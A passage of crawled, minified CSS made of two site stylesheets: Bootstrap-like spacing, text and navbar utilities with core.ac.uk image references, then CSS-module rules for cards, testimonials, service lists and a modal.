,.my-lg-n4{margin-bottom:-2.25rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-2.25rem!important}.m-lg-n5{margin:-4.5rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-4.5rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-4.5rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-4.5rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-4.5rem!important}.m-lg-nsection-sm{margin:-1.5rem!important}.mt-lg-nsection-sm,.my-lg-nsection-sm{margin-top:-1.5rem!important}.mr-lg-nsection-sm,.mx-lg-nsection-sm{margin-right:-1.5rem!important}.mb-lg-nsection-sm,.my-lg-nsection-sm{margin-bottom:-1.5rem!important}.ml-lg-nsection-sm,.mx-lg-nsection-sm{margin-left:-1.5rem!important}.m-lg-nsection-md{margin:-3rem!important}.mt-lg-nsection-md,.my-lg-nsection-md{margin-top:-3rem!important}.mr-lg-nsection-md,.mx-lg-nsection-md{margin-right:-3rem!important}.mb-lg-nsection-md,.my-lg-nsection-md{margin-bottom:-3rem!important}.ml-lg-nsection-md,.mx-lg-nsection-md{margin-left:-3rem!important}.m-lg-nsection-lg{margin:-4.5rem!important}.mt-lg-nsection-lg,.my-lg-nsection-lg{margin-top:-4.5rem!important}.mr-lg-nsection-lg,.mx-lg-nsection-lg{margin-right:-4.5rem!important}.mb-lg-nsection-lg,.my-lg-nsection-lg{margin-bottom:-4.5rem!important}.ml-lg-nsection-lg,.mx-lg-nsection-lg{margin-left:-4.5rem!important}.m-lg-nsection{margin:-3rem!important}.mt-lg-nsection,.my-lg-nsection{margin-top:-3rem!important}.mr-lg-nsection,.mx-lg-nsection{margin-right:-3rem!important}.mb-lg-nsection,.my-lg-nsection{margin-bottom:-3rem!important}.ml-lg-nsection,.mx-lg-nsection{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media(min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media(min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media(min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#b75400!important}a.text-primary:focus,a.text-primary:hover{color:#6b3100!important}.text-secondary{color:#757575!important}a.text-secondary:focus,a.text-secondary:hover{color:#4f4f4f!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f5f5f5!important}a.text-light:focus,a.text-light:hover{color:#cfcfcf!important}.text-dark{color:#424242!important}a.text-dark:focus,a.text-dark:hover{color:#1c1c1c!important}.text-body{color:#212121!important}.text-muted{color:#757575!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #9e9e9e}blockquote,img,pre,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #e0e0e0!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#e0e0e0}.table .thead-dark th{color:inherit;border-color:#e0e0e0}}.list-comma-separated{padding-left:0;list-style:none}.list-comma-separated li{display:inline}.list-comma-separated li:not(:last-child):after{content:", "}.btn-toolbar{margin:-.375rem}.btn-toolbar>.btn,.btn-toolbar>.btn-group{margin:.375rem}.btn-toolbar-left{justify-content:flex-start}.btn-toolbar-center{justify-content:center}.btn-toolbar-right{justify-content:right}.nav-link.focus,.nav-link:focus{outline:0;box-shadow:0 0 0 .2rem rgba(183,84,0,.25)}.nav-link-group{display:flex}.nav-link-group>.nav-link{flex-grow:1}.nav-link-group>.nav-link:last-child{flex-grow:0}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}@media(max-width:575.98px){.navbar-expand-sm .nav-item{margin-left:-1.5rem;margin-right:-1.5rem}.navbar-expand-sm .nav-link{padding-left:1.5rem;padding-right:1.5rem}.navbar-expand-sm .nav-link.dropdown-toggle{position:relative;display:block;width:4rem;overflow:hidden;white-space:nowrap;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;color:transparent;border:0}.navbar-expand-sm .nav-link.dropdown-toggle:hover{color:transparent;text-decoration:none}.navbar-expand-sm .nav-link.dropdown-toggle.focus,.navbar-expand-sm .nav-link.dropdown-toggle:focus{color:transparent;text-decoration:none;outline:0;box-shadow:0 0 0 .2rem rgba(183,84,0,.25)}.navbar-expand-sm .nav-link.dropdown-toggle:after{content:url(../svg/chevron-primary.8229eb10b868296d673036564c42fc00.svg);position:absolute;top:0;right:0;bottom:0;left:0;box-sizing:content-box;margin:auto;width:1.125rem;height:1.125rem;border:0;color:transparent;text-decoration:none;background:transparent;transform:rotate(-180deg);transition:transform .1s}.nav-item.show>.nav-link-group>.navbar-expand-sm .nav-link.dropdown-toggle:after,.nav-item.show>.navbar-expand-sm .nav-link.dropdown-toggle:after,.navbar-expand-sm .nav-item.dropdown.show .dropdown-toggle:after{transform:none}.navbar-expand-sm .dropdown-menu{color:inherit;background:transparent;border:0;border-radius:0;box-shadow:none;box-shadow:inset 0 4px 4px -4px rgba(0,0,0,.15),inset 0 -4px 4px -4px rgba(0,0,0,.15)}.navbar-expand-sm .dropdown-header,.navbar-expand-sm .dropdown-item{padding-left:1.5rem;padding-right:1.5rem}}@media(min-width:576px){.navbar-expand-sm .nav-item{border-radius:0 0 0 0}.navbar-expand-sm .nav-item.show>.nav-link,.navbar-expand-sm .nav-item.show>.nav-link-group{margin:-1px;color:#b75400;border:1px solid #e0e0e0;border-bottom:0;background:#fff;opacity:1}.navbar-expand-sm .nav-item.show>.nav-link-group:after,.navbar-expand-sm .nav-item.show>.nav-link:after{position:absolute;display:block;box-sizing:content-box;width:100%;height:.5rem;margin:0 -1px;bottom:-1px;left:0;z-index:1001;content:"";background:#fff;border-color:#e0e0e0 #e0e0e0 #fff;border-style:solid;border-width:0 1px 1px}.navbar-expand-sm .nav-link{border-radius:0 0 0 0}.navbar-expand-sm .nav-link.dropdown-toggle{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.navbar-expand-sm .nav-link.dropdown-toggle:active,.navbar-expand-sm .nav-link.dropdown-toggle:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.navbar-expand-sm .nav-link.dropdown-toggle:focus,.navbar-expand-sm .nav-link.dropdown-toggle:hover{outline:none!important;position:absolute;left:0;top:0;font-size:0;line-height:0;width:100%;height:100%;color:transparent;background:transparent}.navbar-expand-sm .nav-link.dropdown-toggle:focus:after,.navbar-expand-sm .nav-link.dropdown-toggle:hover:after{position:absolute;top:100%;left:50%;display:block;margin:0 0 0 -.504rem;width:.7rem;border-width:.504rem .504rem 0;color:#b75400}.navbar-expand-sm .nav-link-group{position:relative;display:block}.navbar-expand-sm .dropdown-menu{border-color:#e0e0e0;margin-top:0;margin-right:-1.5rem;flex-flow:row wrap;justify-content:flex-start;border-radius:0}.navbar-expand-sm .dropdown.show .dropdown-menu{display:flex}.navbar-expand-sm .dropdown-menu-wide{min-width:30rem}.navbar-expand-sm .dropdown-section{padding-top:.5rem;padding-bottom:.5rem;flex:1}}@media(max-width:767.98px){.navbar-expand-md .nav-item{margin-left:-1.5rem;margin-right:-1.5rem}.navbar-expand-md .nav-link{padding-left:1.5rem;padding-right:1.5rem}.navbar-expand-md .nav-link.dropdown-toggle{position:relative;display:block;width:4rem;overflow:hidden;white-space:nowrap;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;color:transparent;border:0}.navbar-expand-md .nav-link.dropdown-toggle:hover{color:transparent;text-decoration:none}.navbar-expand-md .nav-link.dropdown-toggle.focus,.navbar-expand-md .nav-link.dropdown-toggle:focus{color:transparent;text-decoration:none;outline:0;box-shadow:0 0 0 .2rem rgba(183,84,0,.25)}.navbar-expand-md .nav-link.dropdown-toggle:after{content:url(https://core.ac.uk/_next/static/media/chevron-primary.8229eb10b868296d673036564c42fc00.svg);position:absolute;top:0;right:0;bottom:0;left:0;box-sizing:content-box;margin:auto;width:1.125rem;height:1.125rem;border:0;color:transparent;text-decoration:none;background:transparent;transform:rotate(-180deg);transition:transform .1s}.nav-item.show>.nav-link-group>.navbar-expand-md .nav-link.dropdown-toggle:after,.nav-item.show>.navbar-expand-md .nav-link.dropdown-toggle:after,.navbar-expand-md .nav-item.dropdown.show .dropdown-toggle:after{transform:none}.navbar-expand-md .dropdown-menu{color:inherit;background:transparent;border:0;border-radius:0;box-shadow:none;box-shadow:inset 0 4px 4px -4px rgba(0,0,0,.15),inset 0 -4px 4px -4px rgba(0,0,0,.15)}.navbar-expand-md .dropdown-header,.navbar-expand-md .dropdown-item{padding-left:1.5rem;padding-right:1.5rem}}@media(min-width:768px){.navbar-expand-md .nav-item{border-radius:0 0 0 0}.navbar-expand-md .nav-item.show>.nav-link,.navbar-expand-md .nav-item.show>.nav-link-group{margin:-1px;color:#b75400;border:1px solid #e0e0e0;border-bottom:0;background:#fff;opacity:1}.navbar-expand-md .nav-item.show>.nav-link-group:after,.navbar-expand-md .nav-item.show>.nav-link:after{position:absolute;display:block;box-sizing:content-box;width:100%;height:.5rem;margin:0 -1px;bottom:-1px;left:0;z-index:1001;content:"";background:#fff;border-color:#e0e0e0 #e0e0e0 #fff;border-style:solid;border-width:0 1px 1px}.navbar-expand-md .nav-link{border-radius:0 0 0 0}.navbar-expand-md .nav-link.dropdown-toggle{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.navbar-expand-md .nav-link.dropdown-toggle:active,.navbar-expand-md .nav-link.dropdown-toggle:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.navbar-expand-md .nav-link.dropdown-toggle:focus,.navbar-expand-md .nav-link.dropdown-toggle:hover{outline:none!important;position:absolute;left:0;top:0;font-size:0;line-height:0;width:100%;height:100%;color:transparent;background:transparent}.navbar-expand-md .nav-link.dropdown-toggle:focus:after,.navbar-expand-md .nav-link.dropdown-toggle:hover:after{position:absolute;top:100%;left:50%;display:block;margin:0 0 0 -.504rem;width:.7rem;border-width:.504rem .504rem 0;color:#b75400}.navbar-expand-md .nav-link-group{position:relative;display:block}.navbar-expand-md .dropdown-menu{border-color:#e0e0e0;margin-top:0;margin-right:-1.5rem;flex-flow:row wrap;justify-content:flex-start;border-radius:0}.navbar-expand-md .dropdown.show .dropdown-menu{display:flex}.navbar-expand-md .dropdown-menu-wide{min-width:30rem}.navbar-expand-md .dropdown-section{padding-top:.5rem;padding-bottom:.5rem;flex:1}}@media(max-width:991.98px){.navbar-expand-lg .nav-item{margin-left:-1.5rem;margin-right:-1.5rem}.navbar-expand-lg .nav-link{padding-left:1.5rem;padding-right:1.5rem}.navbar-expand-lg .nav-link.dropdown-toggle{position:relative;display:block;width:4rem;overflow:hidden;white-space:nowrap;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;color:transparent;border:0}.navbar-expand-lg .nav-link.dropdown-toggle:hover{color:transparent;text-decoration:none}.navbar-expand-lg .nav-link.dropdown-toggle.focus,.navbar-expand-lg .nav-link.dropdown-toggle:focus{color:transparent;text-decoration:none;outline:0;box-shadow:0 0 0 .2rem rgba(183,84,0,.25)}.navbar-expand-lg .nav-link.dropdown-toggle:after{content:url(https://core.ac.uk/_next/static/media/chevron-primary.8229eb10b868296d673036564c42fc00.svg);position:absolute;top:0;right:0;bottom:0;left:0;box-sizing:content-box;margin:auto;width:1.125rem;height:1.125rem;border:0;color:transparent;text-decoration:none;background:transparent;transform:rotate(-180deg);transition:transform .1s}.nav-item.show>.nav-link-group>.navbar-expand-lg .nav-link.dropdown-toggle:after,.nav-item.show>.navbar-expand-lg .nav-link.dropdown-toggle:after,.navbar-expand-lg .nav-item.dropdown.show .dropdown-toggle:after{transform:none}.navbar-expand-lg .dropdown-menu{color:inherit;background:transparent;border:0;border-radius:0;box-shadow:none;box-shadow:inset 0 4px 4px -4px rgba(0,0,0,.15),inset 0 -4px 4px -4px rgba(0,0,0,.15)}.navbar-expand-lg .dropdown-header,.navbar-expand-lg .dropdown-item{padding-left:1.5rem;padding-right:1.5rem}}@media(min-width:992px){.navbar-expand-lg .nav-item{border-radius:0 0 0 0}.navbar-expand-lg .nav-item.show>.nav-link,.navbar-expand-lg .nav-item.show>.nav-link-group{margin:-1px;color:#b75400;border:1px solid #e0e0e0;border-bottom:0;background:#fff;opacity:1}.navbar-expand-lg .nav-item.show>.nav-link-group:after,.navbar-expand-lg .nav-item.show>.nav-link:after{position:absolute;display:block;box-sizing:content-box;width:100%;height:.5rem;margin:0 -1px;bottom:-1px;left:0;z-index:1001;content:"";background:#fff;border-color:#e0e0e0 #e0e0e0 #fff;border-style:solid;border-width:0 1px 1px}.navbar-expand-lg .nav-link{border-radius:0 0 0 0}.navbar-expand-lg .nav-link.dropdown-toggle{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.navbar-expand-lg .nav-link.dropdown-toggle:active,.navbar-expand-lg .nav-link.dropdown-toggle:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.navbar-expand-lg .nav-link.dropdown-toggle:focus,.navbar-expand-lg .nav-link.dropdown-toggle:hover{outline:none!important;position:absolute;left:0;top:0;font-size:0;line-height:0;width:100%;height:100%;color:transparent;background:transparent}.navbar-expand-lg .nav-link.dropdown-toggle:focus:after,.navbar-expand-lg .nav-link.dropdown-toggle:hover:after{position:absolute;top:100%;left:50%;display:block;margin:0 0 0 -.504rem;width:.7rem;border-width:.504rem .504rem 0;color:#b75400}.navbar-expand-lg .nav-link-group{position:relative;display:block}.navbar-expand-lg .dropdown-menu{border-color:#e0e0e0;margin-top:0;margin-right:-1.5rem;flex-flow:row wrap;justify-content:flex-start;border-radius:0}.navbar-expand-lg .dropdown.show .dropdown-menu{display:flex}.navbar-expand-lg .dropdown-menu-wide{min-width:30rem}.navbar-expand-lg .dropdown-section{padding-top:.5rem;padding-bottom:.5rem;flex:1}}.navbar-expand .nav-item{margin-left:-1.5rem;margin-right:-1.5rem}.navbar-expand .nav-link{padding-left:1.5rem;padding-right:1.5rem}.navbar-expand .nav-link.dropdown-toggle{position:relative;display:block;width:4rem;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;color:transparent}.navbar-expand .nav-link.dropdown-toggle:hover{color:transparent;text-decoration:none}.navbar-expand .nav-link.dropdown-toggle.focus,.navbar-expand .nav-link.dropdown-toggle:focus{color:transparent;text-decoration:none;outline:0;box-shadow:0 0 0 .2rem rgba(183,84,0,.25)}.navbar-expand .nav-link.dropdown-toggle:after{content:url(https://core.ac.uk/_next/static/media/chevron-primary.8229eb10b868296d673036564c42fc00.svg);position:absolute;top:0;right:0;bottom:0;left:0;box-sizing:content-box;margin:auto;width:1.125rem;height:1.125rem;border:0;color:transparent;text-decoration:none;background:transparent;transform:rotate(-180deg);transition:transform .1s}.nav-item.show>.nav-link-group>.navbar-expand .nav-link.dropdown-toggle:after,.nav-item.show>.navbar-expand .nav-link.dropdown-toggle:after,.navbar-expand .nav-item.dropdown.show .dropdown-toggle:after{transform:none}.navbar-expand .dropdown-menu{color:inherit;background:transparent;border:0;box-shadow:none;box-shadow:inset 0 4px 4px -4px rgba(0,0,0,.15),inset 0 -4px 4px -4px rgba(0,0,0,.15)}.navbar-expand .dropdown-header,.navbar-expand .dropdown-item{padding-left:1.5rem;padding-right:1.5rem}.navbar-expand .nav-item{border-radius:0 0 0 0}.navbar-expand .nav-item.show>.nav-link,.navbar-expand .nav-item.show>.nav-link-group{margin:-1px;color:#b75400;border:1px solid #e0e0e0;border-bottom:0;background:#fff;opacity:1}.navbar-expand .nav-item.show>.nav-link-group:after,.navbar-expand .nav-item.show>.nav-link:after{position:absolute;display:block;box-sizing:content-box;width:100%;height:.5rem;margin:0 -1px;bottom:-1px;left:0;z-index:1001;content:"";background:#fff;border-color:#e0e0e0 #e0e0e0 #fff;border-style:solid;border-width:0 1px 1px}.navbar-expand .nav-link{border-radius:0 0 0 0}.navbar-expand .nav-link.dropdown-toggle{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.navbar-expand .nav-link.dropdown-toggle:active,.navbar-expand .nav-link.dropdown-toggle:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.navbar-expand .nav-link.dropdown-toggle:focus,.navbar-expand .nav-link.dropdown-toggle:hover{outline:none!important;position:absolute;left:0;top:0;font-size:0;line-height:0;width:100%;height:100%;color:transparent;background:transparent}.navbar-expand .nav-link.dropdown-toggle:focus:after,.navbar-expand .nav-link.dropdown-toggle:hover:after{position:absolute;top:100%;left:50%;display:block;margin:0 0 0 -.504rem;width:.7rem;border-width:.504rem .504rem 0;color:#b75400}.navbar-expand .nav-link-group{position:relative;display:block}.navbar-expand .dropdown-menu{border-color:#e0e0e0;margin-top:0;margin-right:-1.5rem;flex-flow:row wrap;justify-content:flex-start;border-radius:0}.navbar-expand .dropdown.show .dropdown-menu{display:flex}.navbar-expand .dropdown-menu-wide{min-width:30rem}.navbar-expand .dropdown-section{padding-top:.5rem;padding-bottom:.5rem;flex:1}body,html{width:100%;height:100%}.page{display:flex;flex-direction:column}.page>*{flex:1 1 auto}.page-footer{flex:0 0 auto}.page{background:repeat-y 50% 0;background-size:768px auto;background-image:linear-gradient(hsla(0,0%,100%,0),#fff 85vh,#fff calc(100% - 85vh),hsla(0,0%,100%,0)),url(https://core.ac.uk/_next/static/media/paper-background.67b220ca5571ac3122d8e5cb0fafda41.jpg)}@media(min-width:768px){.page{background-size:100% auto}}.content{max-width:80vw;margin-bottom:1.5rem}.content:last-child,.content>:last-child{margin-bottom:0}.content .h2,.content h2{margin-top:6rem}.content .h3,.content .h4,.content h3,.content h4{margin-top:3rem}.content .h2:first-child,.content .h3:first-child,.content .h4:first-child,.content h2:first-child,.content h3:first-child,.content h4:first-child{margin-top:0}.content.blockquote{max-width:75%;max-width:calc(71.11111vw + 3.5rem)}.content.blockquote.blockquote-avatar{max-width:calc(71.11111vw + 13rem)}.section{position:relative;display:grid;padding-top:3rem;padding-bottom:3rem;grid-template-columns:16px 1fr 16px}@media(min-width:576px){.section{grid-template-columns:1fr 508px 1fr}}@media(min-width:768px){.section{grid-template-columns:1fr 688px 1fr}}@media(min-width:992px){.section{grid-template-columns:1fr 928px 1fr}}.section>*{grid-column:2}.section>.section{grid-column:1/-1;padding-top:1.5rem;padding-bottom:1.5rem}.section>.section:last-child{padding-bottom:3rem;margin-bottom:-3rem}.section-sm{padding-top:1.5rem;padding-bottom:1.5rem}.section-sm>.section:last-child{padding-bottom:1.5rem;margin-bottom:-1.5rem}.section-lg{padding-top:4.5rem;padding-bottom:4.5rem}.section-lg>.section:last-child{padding-bottom:4.5rem;margin-bottom:-4.5rem}@media(min-width:576px){.section-wide{grid-template-columns:1fr 508px 1fr}}@media(min-width:768px){.section-wide{grid-template-columns:1fr 688px 1fr}}@media(min-width:992px){.section-wide{grid-template-columns:1fr 1168px 1fr}}.article-nav{margin-left:-1rem;margin-right:-1rem}.fullHeight{height:65vh}.styles_spacer__3kLSi{height:3.5rem}.styles_service-main-wrapper__H_7QI{display:flex;justify-content:center;align-items:center}.styles_service-main-wrapper__H_7QI .styles_service-wrapper__2Pdpf{display:flex;flex-wrap:wrap;gap:1rem;margin:2.5rem 0;padding:0 calc(50vw - 30rem)}.styles_service-main-wrapper__H_7QI .styles_service-wrapper__2Pdpf .styles_service__365D7{flex:1;padding:1.5rem;background:#f5f5f5;border-radius:2px}@media(max-width:46rem){.styles_service-main-wrapper__H_7QI .styles_service-wrapper__2Pdpf .styles_service__365D7{flex:auto}}@media(max-width:768px){.styles_service-main-wrapper__H_7QI .styles_service-wrapper__2Pdpf .styles_service__365D7{width:100%}}.styles_service-main-wrapper__H_7QI .styles_service-wrapper__2Pdpf .styles_service__365D7 .styles_headerWrapper__3WuQO{display:flex;align-items:center}.styles_service-main-wrapper__H_7QI .styles_service-wrapper__2Pdpf .styles_service__365D7 .styles_headerWrapper__3WuQO .styles_title-picture__3AbsK{margin-right:10px;width:70px;height:46px}.styles_service-main-wrapper__H_7QI .styles_service-wrapper__2Pdpf .styles_service__365D7 .styles_service-title__1gd4C{font-style:normal;font-weight:700;font-size:24px;line-height:32px;color:#212121}.styles_service-main-wrapper__H_7QI .styles_service-wrapper__2Pdpf .styles_service__365D7 .styles_service-description__20Rp1{margin:18px 0 34px;font-style:normal;font-weight:400;font-size:17px;line-height:24px;color:#212121;min-height:75px;height:-moz-max-content;height:max-content}.styles_service-main-wrapper__H_7QI .styles_service-wrapper__2Pdpf .styles_service-title__1gd4C{color:var(--primary)}@media(max-width:990px){.styles_service-main-wrapper__H_7QI{padding:0 16px}}@media(max-width:768px){.styles_service-main-wrapper__H_7QI{flex-wrap:wrap}}

--- FILE ---
content_type: text/css
request_url: http://corexsi.info/css/10529aa8b42152408004.css
body_size: 6811
content:
.join_join-list__1neuP{display:flex;justify-content:space-between;flex-wrap:wrap}@media(max-width:80rem){.join_join-list__1neuP{justify-content:space-around}}.join_join-item__ZgzND{text-align:center}@media(max-width:80rem){.join_join-item__ZgzND:not(:last-child){margin-bottom:2rem}}.join_join-item-icon__4SOK0{display:block;margin:0 auto}.join_join-item-button__rKJ2C{padding:1.5rem 3rem!important;margin-top:1rem}.services_list__3EeBN{display:flex;justify-content:space-between;flex-wrap:wrap;text-align:center}@media(max-width:80rem){.services_list__3EeBN{justify-content:space-around}}.services_list__3EeBN .services_item__gt2Zo{flex-basis:calc(33.33333vw - var(--page-padding-x)*2/3 - 2rem);padding:2rem;border:.1rem solid var(--gray-400);border-radius:.4rem;color:inherit;background-color:var(--gray-100);text-decoration:none}@media(max-width:46rem){.services_list__3EeBN .services_item__gt2Zo{margin:1rem;flex-grow:1}}.services_list__3EeBN .services_item__gt2Zo .services_icon__1xJKq{margin-bottom:1.2rem}.services_list__3EeBN .services_item__gt2Zo .services_title__2uk4l{margin-bottom:1.5rem}.services_list__3EeBN .services_item__gt2Zo:hover{border:.1rem solid var(--primary);border-radius:.2rem;background-color:var(--gray-200)}.testimonial_list__vNocp{display:flex;justify-content:space-between}@media(max-width:80rem){.testimonial_list__vNocp{flex-wrap:wrap;justify-content:space-around}}.testimonial_list__vNocp .testimonial_item__fzYs2{position:relative;max-width:18rem;padding:1rem 0}.testimonial_list__vNocp .testimonial_item__fzYs2:not(:last-child):after{position:absolute;top:1rem;display:block;content:"";width:2px;height:100%;background:url(../svg/line.424b4032ca9d90aee4b9193ce1006200.svg) 0 0 no-repeat;right:0}.testimonial_list__vNocp .testimonial_item__fzYs2 .testimonial_header__3o5WS{height:8.4rem;margin-bottom:3.3rem;padding-right:2rem}@media(max-width:80rem){.testimonial_list__vNocp .testimonial_item__fzYs2 .testimonial_header__3o5WS{margin-bottom:1rem}}@media(max-width:46rem){.testimonial_list__vNocp .testimonial_item__fzYs2 .testimonial_header__3o5WS{height:auto;margin-bottom:.5rem}}.testimonial_list__vNocp .testimonial_item__fzYs2 .testimonial_header__3o5WS .testimonial_title__1ZJJA{font-size:1.1rem;margin-bottom:1rem}.key-feature_key-feature-list__2SuoI{width:100%;display:flex;justify-content:space-between;flex-wrap:wrap;list-style:none;padding:0}@media(max-width:80rem){.key-feature_key-feature-list__2SuoI{justify-content:space-around}}.key-feature_key-feature__1UXob{position:relative;flex:0 1;display:block}.key-feature_key-feature-icon__19iiA{padding-left:1rem}.key-feature_key-feature-icon__19iiA,.key-feature_key-feature-title__2ON3u{margin-bottom:1rem}.key-feature_key-feature-text__1ZvPg{display:block;padding-top:1rem;border-top:4px solid var(--primary)}.key-feature_key-feature-contained__Yf9vp{padding:1rem;background-color:#fff4ea}.key-feature_key-feature-status-icon__1LEPU{display:block;position:absolute;padding:.3rem .5rem;top:-.5rem;left:-.5rem;color:var(--white);border-radius:.2rem;background-color:#8bc34a;text-transform:capitalize}.key-feature_unset-link__2Nk3C{color:#212121}.key-feature_unset-link__2Nk3C,.key-feature_unset-link__2Nk3C:hover{text-decoration:none}.styles_layout__2NtMC{padding:var(--page-padding-y) var(--page-padding-x)}.styles_container__3Krg3{padding:var(--page-padding-y) 0}@media(max-width:46rem){.styles_container__3Krg3{--page-padding-y:2rem}}.styles_full__3UUDl{position:relative;width:99.5vw;height:100%;margin-left:-50vw;left:50%;z-index:1}.styles_full__3UUDl>div{padding:0 var(--page-padding-x)}.styles_section-title__3GWnD{color:var(--white);padding:.2rem .5rem;font-weight:500}.styles_section-title__3GWnD.styles_primary__onLG9{background-color:#b75400}.styles_section-title__3GWnD.styles_blue__nPN4Y{background-color:#2a51aa}.styles_section-title__3GWnD.styles_green__15FBH{background-color:#8bc34a}.styles_list__1gUqF{display:grid;grid-template-columns:repeat(auto-fit,300px);grid-gap:1.65rem;gap:1.65rem}.styles_card__1HNCt{position:relative;padding:0;min-width:auto;min-height:18rem}.styles_card-title__20tt7{padding:1rem .8rem}.styles_card-title__20tt7.styles_green__15FBH{background-color:#edf6e3}.styles_card-title__20tt7.styles_blue__nPN4Y{background-color:#dde4f6}.styles_card-content__2NZjQ{padding:1rem .8rem;font-weight:500}.styles_card-sizes__1T669{color:var(--gray-600)}.styles_card-sizes__1T669 .styles_count__2XdZ7{font-weight:600;line-height:2}.styles_card-sizes__1T669 .styles_count__2XdZ7.styles_green__15FBH{color:#71a436}.styles_card-sizes__1T669 .styles_count__2XdZ7.styles_blue__nPN4Y{color:#2a51aa}.styles_card-footer__2HSXw{width:100%;position:absolute;bottom:0;font-size:.8rem;background-color:var(--gray-100);padding:.5rem}.styles_note__mPWGU{margin:var(--spacer) 0;font-size:.9rem}.styles_note__mPWGU.styles_green__15FBH a{color:#71a436}.styles_note__mPWGU.styles_blue__nPN4Y a{color:#2a51aa}.styles_button__3CFVv{color:var(--white)!important;text-decoration:underline}.styles_button__3CFVv.styles_green__15FBH{background-color:#8bc34a}.styles_button__3CFVv.styles_blue__nPN4Y{background-color:#2a51aa}.styles_select__yTCo0{margin:1rem 0}.styles_select__yTCo0 label{color:var(--gray-700)}.styles_header__2XIHz{display:flex;flex-wrap:wrap-reverse;justify-content:space-between}.styles_header__2XIHz .styles_flyer-button__2UIz9{padding:0}.styles_custom-header__1zOPk{border-bottom:1px dashed #9e9e9e;padding:0 0 24px;margin:var(--page-padding-y) 0}.styles_meta__37u8W{display:flex;align-items:center;margin-bottom:4rem;gap:2rem}@media(max-width:46rem){.styles_meta__37u8W{margin:2rem 0}}.styles_meta__37u8W .styles_icon__1ohFz{width:4rem;height:4rem;transform:scale(1.4)}@media(max-width:46rem){.styles_meta__37u8W .styles_title__rEOT5{font-size:3rem}}.styles_spacing__1hwlR{margin-bottom:2rem}.styles_description__m6yQx{max-width:70ch;line-height:1.8}.styles_caption__1abiN{margin-top:var(--spacer);color:var(--gray-600)}.styles_group__skPZ9{display:flex;gap:1rem;margin-top:4rem}.styles_logo__1QCqW{width:100%;height:auto}.styles_reverse__1VPPK{display:flex;flex-direction:column-reverse}.styles_reverse-style__3wrbf{font-weight:400;font-size:22px;line-height:32px;margin-bottom:10px}.styles_modal__Z4A5T{height:100vh;max-width:70vw;background-color:transparent;box-shadow:none}.styles_modal__Z4A5T 